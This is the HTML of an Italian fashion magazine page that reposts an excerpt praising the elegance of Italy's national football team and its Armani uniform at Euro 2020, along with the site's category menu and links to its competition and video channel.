<div class="clearfix col-1-2-sidebar">
    
    <div class="post-46585 post type-post status-publish format-standard has-post-thumbnail hentry category-celebrita-con-stile category-modaemodi tag-armani tag-armani-e-divisa-della-nazionale tag-calcio tag-capsule-collection-paul-shark-firmata-da-mancini tag-eleganza tag-eleganza-del-mister tag-europei-2020 tag-la-petite-robe-noire tag-nazionale-di-calcio-italiana tag-paulshark-save-the-sea tag-roberto-mancini tag-tubino-nero-di-chanel">
    
        <article class="post zig-zag clearfix">
                    
            <div class="article-outer-sidebar-cc2">
                <div class="article-inner" >                                                                
                    <div class="article-container clearfix">
                    
                    		
        <div class="date-bar montserrat fs11 clearfix"> 
                               
			                      
            	<div class="left"><a href="https://www.imore.it/rivista/in-gara-per-vincere-ma-con-eleganza/" class="date-a">21 Giugno 2021</a></div>
                
			            
                <div class="right pl20">
                
											
						<i class="fa fa-bolt i-spcr-r  clock"></i>1886                    
                </div>
                        
        </div>

                        
                            <div class="fea-image-home">
                
                                                                    
                                        <a href="https://www.imore.it/rivista/in-gara-per-vincere-ma-con-eleganza/"><img width="720" height="310" src="https://www.imore.it/rivista/wp-content/uploads/2021/06/Europei-2020-720x310.jpg" class="attachment-home-thumbnail size-home-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
                                    
                                                                                    
                            </div>
                        
                        <h1 class="fs40 playfair chief-hdr">			
			<a href="https://www.imore.it/rivista/in-gara-per-vincere-ma-con-eleganza/">In gara per vincere, ma con eleganza</a></h1>
			
		<div class="fs16 playfair the-content clearfix home-excerpt home-content-padding">L'articolo porta la data del 21 giugno 2021 e ci piace riproporlo dopo l'esaltante vittoria a Londra,  dopo che qualcuno ha definito Matteo Berrettini e la sua storia, ma vogliamo estendere la citazione anche alla  Nazionale Azzurra, la più bella espressione del Made in Italy. L'avevamo scritto nel pieno delle critiche per la giacca  della divisa formale della Nazionale Azzurra firmata da Armani. Dopo la vittoria chi oserà dire che i nostri calciatori non sono stati anche i più eleganti di tutto il torneo? <div class="btnReadMore pt20 bButton"><a href="https://www.imore.it/rivista/in-gara-per-vincere-ma-con-eleganza/">Leggi tutto</a></div></div>                                                
                    </div>
                    
                    	
		<div class="category-bar montserrat fs11"><i class="fa fa-folder-open-o i-spcr-r2 tagicon"></i> 
		
		<a href="https://www.imore.it/rivista/category/stile/celebrita-con-stile/">Celebrità con stile</a> <a href="https://www.imore.it/rivista/category/modaemodi/">Moda e Modi</a>		
		</div>
	
	<div class="tag-bar montserrat fs11"><i class="fa fa-tag i-spcr-r3 tagicon"></i> <a href="https://www.imore.it/rivista/tag/armani/" rel="tag">Armani</a> <a href="https://www.imore.it/rivista/tag/armani-e-divisa-della-nazionale/" rel="tag">Armani e divisa della Nazionale</a> <a href="https://www.imore.it/rivista/tag/calcio/" rel="tag">calcio</a> <a href="https://www.imore.it/rivista/tag/capsule-collection-paul-shark-firmata-da-mancini/" rel="tag">capsule collection Paul &amp; Shark firmata da Mancini</a> <a href="https://www.imore.it/rivista/tag/eleganza/" rel="tag">eleganza</a> <a href="https://www.imore.it/rivista/tag/eleganza-del-mister/" rel="tag">eleganza del Mister.</a> <a href="https://www.imore.it/rivista/tag/europei-2020/" rel="tag">Europei 2020</a> <a href="https://www.imore.it/rivista/tag/la-petite-robe-noire/" rel="tag">la petite robe noire-</a> <a href="https://www.imore.it/rivista/tag/nazionale-di-calcio-italiana/" rel="tag">Nazionale di Calcio Italiana</a> <a href="https://www.imore.it/rivista/tag/paulshark-save-the-sea/" rel="tag">Paul&amp;Shark Save the Sea</a> <a href="https://www.imore.it/rivista/tag/roberto-mancini/" rel="tag">Roberto Mancini</a> <a href="https://www.imore.it/rivista/tag/tubino-nero-di-chanel/" rel="tag">tubino nero di Chanel</a></div>                                   
                </div>            
            </div>
            
        </article>
        
	</div>
    
</div>                    
                        </div><!-- /row -->
                                    
                            
            </div><!-- /wrapper -->
			
					
		</div><!-- /site-content -->
		
		<!-- sidebar -->
		
		<div class="sidebar clearfix">
    
	<div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner">
<form role="search" method="get" id="searchform" class="searchform" action="https://www.imore.it/rivista/">
	<div>
		<input class="search-box" type="text" value="Scrivi  la parola... e clicca invio" name="s" id="s" />
	</div>
</form></div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Categorie</h2><form action="https://www.imore.it/rivista" method="get"><label class="screen-reader-text" for="cat">Categorie</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Seleziona una categoria</option>
	<option class="level-0" value="10984">100° Pitti uomo</option>
	<option class="level-0" value="10612">2020-21 A/I Mi Donna</option>
	<option class="level-0" value="10861">2021-22 A/I Mi uomo</option>
	<option class="level-0" value="11169">2023-24 A/I MI Donna</option>
	<option class="level-0" value="11242">2024 P/E MI Donna</option>
	<option class="level-0" value="11326">2024-25 A/I Milano Donna</option>
	<option class="level-0" value="11670">2025 A/I Milano Fashion Week</option>
	<option class="level-0" value="11452">2025 P/E Milano Moda Donna</option>
	<option class="level-0" value="11982">2026 P/E Milano Moda Donna</option>
	<option class="level-0" value="10684">Altaroma Settembre 2020</option>
	<option class="level-0" value="26">Arte e Mestiere</option>
	<option class="level-0" value="55">Chi c&#8217;è di nuovo?</option>
	<option class="level-0" value="11573">Collezioni</option>
	<option class="level-0" value="27">Comunicare la moda</option>
	<option class="level-1" value="1597">&nbsp;&nbsp;&nbsp;Publiredazionali</option>
	<option class="level-0" value="5736">Concorso Capucci</option>
	<option class="level-0" value="5">Cultura</option>
	<option class="level-1" value="6">&nbsp;&nbsp;&nbsp;Bibliografia</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Cultura di Moda</option>
	<option class="level-1" value="2072">&nbsp;&nbsp;&nbsp;Moda e Cinema</option>
	<option class="level-1" value="2009">&nbsp;&nbsp;&nbsp;Moda e Consumi</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Parole di Moda</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Storia</option>
	<option class="level-0" value="2787">e-book</option>
	<option class="level-0" value="4">Eventi e notizie</option>
	<option class="level-1" value="7639">&nbsp;&nbsp;&nbsp;EXPO2015</option>
	<option class="level-0" value="1">Gallerie</option>
	<option class="level-0" value="1974">In breve</option>
	<option class="level-0" value="1973">Intervistiamo&#8230; Chi?</option>
	<option class="level-0" value="10693">Milano digital Fashion Week</option>
	<option class="level-0" value="2764">MO.D.A.A</option>
	<option class="level-0" value="6189">Moda e Modi</option>
	<option class="level-0" value="1430">Newsletter</option>
	<option class="level-0" value="11105">Notizie curiose sulle Gemme</option>
	<option class="level-0" value="11279">Per non dimenticare</option>
	<option class="level-0" value="81">Questioni di stile</option>
	<option class="level-0" value="155">Redazionali</option>
	<option class="level-0" value="2062">Sai di moda?</option>
	<option class="level-0" value="13">Speciale sfilate</option>
	<option class="level-1" value="11739">&nbsp;&nbsp;&nbsp;2025-26 A/I Milano Fashion Week</option>
	<option class="level-1" value="1027">&nbsp;&nbsp;&nbsp;Fashion Week di N.Y.</option>
	<option class="level-2" value="2205">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fashion Week N.Y. p\e 2011</option>
	<option class="level-1" value="201">&nbsp;&nbsp;&nbsp;Firenze Pitti</option>
	<option class="level-2" value="761">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;76° Pitti Uomo</option>
	<option class="level-2" value="1276">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;77° Pitti Uomo</option>
	<option class="level-2" value="2006">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;78° Pitti Uomo</option>
	<option class="level-2" value="2723">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;79° Pitti Uomo</option>
	<option class="level-2" value="3363">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;80°Pitti Uomo</option>
	<option class="level-2" value="4088">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;81° Pitti Uomo</option>
	<option class="level-2" value="4754">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;82° Pitti uomo</option>
	<option class="level-2" value="6427">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;85°Pitti uomo</option>
	<option class="level-1" value="1966">&nbsp;&nbsp;&nbsp;Milano</option>
	<option class="level-2" value="1972">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MI Donna</option>
	<option class="level-3" value="47">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2005. P/E</option>
	<option class="level-3" value="46">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2006. A/I</option>
	<option class="level-3" value="44">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2006. P/E</option>
	<option class="level-3" value="17">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007-08. A/I MI Donna</option>
	<option class="level-3" value="45">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007. A/I</option>
	<option class="level-3" value="37">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007. P/E MI Donna</option>
	<option class="level-3" value="41">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008-09 A/I MI Donna</option>
	<option class="level-3" value="42">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008. P/E MI Donna</option>
	<option class="level-3" value="20">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009 P/E MI Donna</option>
	<option class="level-3" value="321">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009-10 A/I MI Donna</option>
	<option class="level-3" value="1013">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010 P/E MI Donna</option>
	<option class="level-3" value="1522">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010-11 A/I MI Donna</option>
	<option class="level-3" value="2186">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011 P/E MI Donna</option>
	<option class="level-3" value="2953">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011-2012 A/I MI Donna</option>
	<option class="level-3" value="3704">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012 P/E MI Donna</option>
	<option class="level-3" value="4308">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012-13 A/I MI Donna</option>
	<option class="level-3" value="5314">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013 P/E Mi Donna</option>
	<option class="level-3" value="5847">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013-14 A/I MI Donna</option>
	<option class="level-3" value="6243">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014 P/E MI Donna</option>
	<option class="level-3" value="6647">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014-15 A/I MI Donna</option>
	<option class="level-3" value="7052">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2015 P/E Mi Donna</option>
	<option class="level-3" value="7461">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2015-16 A/I MI Donna</option>
	<option class="level-3" value="7901">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2016 P/E MI Donna</option>
	<option class="level-3" value="8304">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2016-17 A/I MI Donna</option>
	<option class="level-3" value="8694">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2017 P/E MI Donna</option>
	<option class="level-3" value="8872">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2017-18 A/I MI Donna</option>
	<option class="level-3" value="9244">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2018 P/E MI Donna</option>
	<option class="level-3" value="9671">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2018-19 A/I MI Donna</option>
	<option class="level-3" value="9991">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2019 P/E MI Donna</option>
	<option class="level-3" value="10179">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2019-20 A/I MI Donna</option>
	<option class="level-3" value="10479">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2020 P/E MI Donna</option>
	<option class="level-3" value="10907">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2021-22 A/I MI Donna</option>
	<option class="level-3" value="11071">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2021-22 P/E Mi Donna</option>
	<option class="level-3" value="11134">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2022 A/I Mi Donna</option>
	<option class="level-3" value="11079">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2022 P/E Mi Donna</option>
	<option class="level-3" value="11148">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2022-23 A/I MI Donna</option>
	<option class="level-2" value="1975">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MI Uomo</option>
	<option class="level-3" value="43">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007-08. A/I MI Uomo</option>
	<option class="level-3" value="16">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007. P/E MI Uomo</option>
	<option class="level-3" value="36">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008-09 A/I MI Uomo</option>
	<option class="level-3" value="54">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008. P/E MI Uomo</option>
	<option class="level-3" value="21">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009-10 A/I MI Uomo</option>
	<option class="level-3" value="820">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010 P/E MI Uomo</option>
	<option class="level-3" value="1398">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010-11 A/I MI Uomo</option>
	<option class="level-3" value="2737">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011-12 A/I MI Uomo</option>
	<option class="level-3" value="3383">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012 P/E MI Uomo</option>
	<option class="level-3" value="4121">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012-13 A/I Mi Uomo</option>
	<option class="level-3" value="4963">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013 P/E MI Uomo</option>
	<option class="level-3" value="5704">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013-14 A/I MI Uomo</option>
	<option class="level-3" value="6052">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014 P/E MI Uomo</option>
	<option class="level-3" value="6541">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014-15 A/I Mi Uomo</option>
	<option class="level-3" value="7350">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2015 P/E MI Uomo</option>
	<option class="level-3" value="11011">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2022 P/E MI Uomo</option>
	<option class="level-2" value="10730">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Milano Fashion Week settembre 2020</option>
	<option class="level-1" value="1968">&nbsp;&nbsp;&nbsp;Parigi</option>
	<option class="level-2" value="1630">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010-&#8217;11 A/I Parigi Donna</option>
	<option class="level-2" value="2378">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011 P/E Parigi Donna</option>
	<option class="level-2" value="11215">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Parigi Altamoda 2023</option>
	<option class="level-1" value="1967">&nbsp;&nbsp;&nbsp;Roma</option>
	<option class="level-2" value="39">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007. AltaRomAltamoda</option>
	<option class="level-2" value="15">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008 Luglio AltaRomAltaModa</option>
	<option class="level-2" value="40">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008. Gennaio AltaRomAltaModa</option>
	<option class="level-2" value="268">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009 Gennaio AltaRomAltamoda</option>
	<option class="level-2" value="899">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009 Luglio AltaRomAltamoda</option>
	<option class="level-2" value="1456">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010 Gennaio AltaRomAltamoda</option>
	<option class="level-2" value="2122">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010 luglio AltaRomAltaModa</option>
	<option class="level-2" value="2867">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011 Gennaio AltaromAltamoda</option>
	<option class="level-2" value="3484">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011 Luglio AltaRomAltaModa</option>
	<option class="level-2" value="4210">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012 Gennaio AltaRomAltaModa</option>
	<option class="level-2" value="5029">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012 luglio AltaRomAltaModa</option>
	<option class="level-2" value="5782">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013 Gennaio AltaRomAltamoda</option>
	<option class="level-2" value="6080">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013 Luglio AltaRomAltamoda</option>
	<option class="level-2" value="6557">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014 Gennaio AltaRomAltaModa</option>
	<option class="level-2" value="6925">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014 Luglio AltaRomAltaModa</option>
	<option class="level-2" value="7757">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2015 luglio AltaRomAltamoda</option>
	<option class="level-2" value="8250">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Gennaio 2016</option>
	<option class="level-2" value="8826">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AltaRoma Gennaio 2017</option>
	<option class="level-2" value="9551">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Gennaio 2018</option>
	<option class="level-2" value="10142">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma gennaio 2019</option>
	<option class="level-2" value="10583">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Gennaio 2020</option>
	<option class="level-2" value="9882">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Giugno 2018</option>
	<option class="level-2" value="8617">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Luglio 2016</option>
	<option class="level-2" value="9136">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AltaRoma luglio 2017</option>
	<option class="level-2" value="10385">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma luglio 2019</option>
	<option class="level-2" value="11046">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma luglio 2021</option>
	<option class="level-0" value="456">Sposarsi</option>
	<option class="level-0" value="11">Stile</option>
	<option class="level-1" value="56">&nbsp;&nbsp;&nbsp;Celebrità con stile</option>
	<option class="level-1" value="12">&nbsp;&nbsp;&nbsp;I capi pass par tout</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Note di Stile per Lei</option>
	<option class="level-1" value="778">&nbsp;&nbsp;&nbsp;Note di Stile per Lui</option>
	<option class="level-0" value="7">Trend</option>
	<option class="level-1" value="8">&nbsp;&nbsp;&nbsp;Accessori</option>
	<option class="level-1" value="9">&nbsp;&nbsp;&nbsp;Stagioni</option>
	<option class="level-0" value="2644">Tutorial</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner">			<div class="textwidget"><div style="text-align:right;margin-left:-13px;margin-bottom:-20px; width:255px; background-color:#f3f3f3;">

<a href="https://www.imore.it/rivista/?page_id=9907" title="Iscriviti alla newsletter mensile di IMORE" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/09/mail_add_48.png" width="38" height="38" /></a>

<a title="Abb&ograve;nati agli articoli" href="https://www.imore.it/rivista/?feed=rss2" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/rss36.jpg" /></a>

<a title="Il gruppo di IMORE su Instagram" href="https://www.instagram.com/Imore.it/" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2018/07/instagram-1581266_960_720.jpg" width="36" height="36" /></a>


<a title="Il gruppo di IMORE su Facebook" href="https://www.facebook.com/pages/Imore/295628798696" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/facebook_icon.png" width="36" height="36" /></a>

<a title="Il Canale di IMORE su You Tube" href="https://www.youtube.com/user/imoremodaemodi" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/youtube_icon.png" width="38" height="36" /></a>

<a title="Il Canale dei Quiz di IMORE su Quibblo" href="https://www.quibblo.com/user/imoremodaemodi" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2011/06/Quibblo_IMORE.gif" width="38" height="38" /></a>
</div>
<div style="margin-bottom:25px;"></div></div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner">			<div class="textwidget"><div class="feature"><a title="Visita il sito del concorso" href="https://www.concorsocapucci.org" target="_blank" rel="noopener"><img src="https://www.modaemodi.org/concorsocapucci/wp-content/uploads/2012/04/ConcorsoCapucci.png" width="212px" /></a></p>
<h3 align="center"><a title="Visita il sito del Concorso Capucci: le sezioni" target="_blank" href="https://www.modaemodi.org/concorsocapucci/?p=393" rel="noopener">Sezioni</a> <a title="Visita il sito del Concorso Capucci: i finalisti" target="_blank" href="https://www.modaemodi.org/concorsocapucci/?p=314" rel="noopener">Finalisti</a> <a title="Visita il sito del Concorso Capucci: la cerimonia di premiazione" target="_blank" href="https://www.modaemodi.org/concorsocapucci/?p=520" rel="noopener">Premiazione</a></h3>
<p style="text-align: justify;">Il <b>Concorso</b> per giovani talenti - dedicato all’elaborazione di oggetti di design e accessori moda, gioielli e abiti-scultura in materiale non convenzionale e pattern di tessuti al quale si sono iscritti più di <b>600</b> giovani da diversi Paesi - ha riscosso un grandissimo successo. Più di <b>200</b> persone hanno partecipato alla cerimonia di <b>Premiazione</b> che si è svolta il 9 aprile 2013, nella Sala Conferenze di Palazzo Reale a Milano. Nel corso della cerimonia il maestro Capucci ha dichiarato:<i>«Vi esorto ad affrontare il mondo del lavoro nel modo più giusto, perseguendo l’equilibrio tra il codice di condotta dell’impresa o organizzazione e il comportamento personale: anche l’attività più appassionante e che mette in gioco la creatività non può prescindere dalla disciplina e dalla dedizione» e «dal momento che si è stabilito questo rapporto, sono sicuro che continueremo a dare visibilità al vostro impegno Complimenti a tutti».</i></p>
<h3 align="center"><a title="Visita il sito del concorso" href="https://www.concorsocapucci.org" target="_blank" rel="noopener">Visita il sito del concorso</a></h3>
</div>
</div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">L&#8217;Associazione</h2>			<div class="textwidget"><div style="text-align:center;font-size:9.0px;"><a href="https://www.modaemodi.org" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/logo_ovaleconmotto250_.png" alt="Associazione Moda e Modi" />
</a></div></div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">VIDEO</h2>			<div class="textwidget"><div style="text-align:center;"><a href="https://www.youtube.com/user/imoremodaemodi" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2013/12/imorecanaleyoutube.gif" width="250px" />Visita il canale You Tube di IMORE</a>
<!-- CAMBIA QUI -->
 <h3><a href="https://www.youtube.com/watch?v=bSqgIgaP7ng" target="_blank" rel="noopener">Video collezione Biagiotti P/E 2018</a></h3>
<!-- FINE -->

<!--
<h3><a title="Alberta Ferretti Spring Summer 2016" href="https://www.youtube.com/embed/oO9lBvqkvKM" rel="shadowbox;width=640;height=385;">Alberta Ferretti Spring Summer 2016</h3><img src="https://i.ytimg.com/vi_webp/oO9lBvqkvKM/mqdefault.webp" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Alberta Ferretti">articoli correlati</a>
<hr />

<h3><a title="Stella Jeans SS16" href="https://www.youtube.com/embed/ADCAIAX3xdI" rel="shadowbox;width=640;height=385;">Stella Jeans Spring Summer 2016</h3><img src="https://i.ytimg.com/vi_webp/ADCAIAX3xdI/mqdefault.webp" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Stella Jeans">articoli correlati</a>
<hr />

<h3><a title="ANGELOS BRATIS presenta la sua collezione Primavera Estate 2015 all'Armani Teatro" href="https://www.youtube.com/embed/5-uw17He5eE" rel="shadowbox;width=640;height=385;">Angelos Bratis</h3><img src="https://i.ytimg.com/vi/5-uw17He5eE/3.jpg?1411478922648" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Bratis">articoli correlati</a>
<hr />
<h3><a title="Harmont & Blaine - Fashion Show - Spring Summer 2015 " href="https://www.youtube.com/embed/EQVNYLcm18Y" rel="shadowbox;width=640;height=385;">Harmont & Blaine - Fashion Show - Spring Summer 2015 </h3><img src="https://i4.ytimg.com/vi/EQVNYLcm18Y/mqdefault.jpg" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Harmont">articoli correlati</a>
<hr />
--></div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Video Mostra/Concorso Capucci per giovani designer&#8221;</h2>			<div class="textwidget"><h3><a title="La Mostra Capucci per giovani designer a Palazzo Morando a Milano " href="https://www.youtube.com/embed/8gYyaEQG6EE" rel="shadowbox;width=640;height=385; noopener" target="_blank">Mostra Capucci per giovani designer a Palazzo Morando a Milano</h3><img src="https://i4.ytimg.com/vi/8gYyaEQG6EE/mqdefault.jpg" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Mostra Capucci">articoli correlati</a>
<hr />

<h3><a title="SKY-TG24 su Mostra Capucci per giovani designer" href="https://www.youtube.com/embed/Skfu8-0IhRk" rel="shadowbox;width=640;height=385; noopener" target="_blank">SKY-TG24-Mostra Capucci per giovani designer</h3><img src="https://i4.ytimg.com/vi/Skfu8-0IhRk/mqdefault.jpg" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Capucci">articoli correlati</a>
<hr />

